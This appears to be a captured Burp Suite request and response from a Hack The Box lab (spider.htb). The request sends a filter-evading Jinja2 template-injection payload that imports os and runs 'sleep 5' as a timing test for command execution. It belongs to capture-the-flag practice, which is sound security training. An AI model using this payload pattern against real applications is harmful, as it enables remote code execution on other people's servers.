 Request
Pretty Raw \n Actions
1 POST /a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal HTTP/1.1
2 Host: spider.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 261
9 Origin: http://spider.htb
10 Connection: close
11 Referer:
http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal
12 Cookie: session=
eyJjYXJ0X2l0ZW1zIjpbXSwidXVpZCI6IjEyOWY2MGVhLTMwY2YtNDA2NS1hZmI5LTZiZTQ1YWQ
zOGI3MyJ9.YXlJBQ.vSWY1cHMP20gajDYyYs_iIgCDHg
13 Upgrade-Insecure-Requests: 1
14
15 contact={% include
request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fg
etitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f"
)("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("sleep 5")|attr("read")()%}
16 &message=lesley
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 27 Oct 2021 12:55:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 290
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete your r
</p>
12
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (5)
476 bytes | 5,760 millis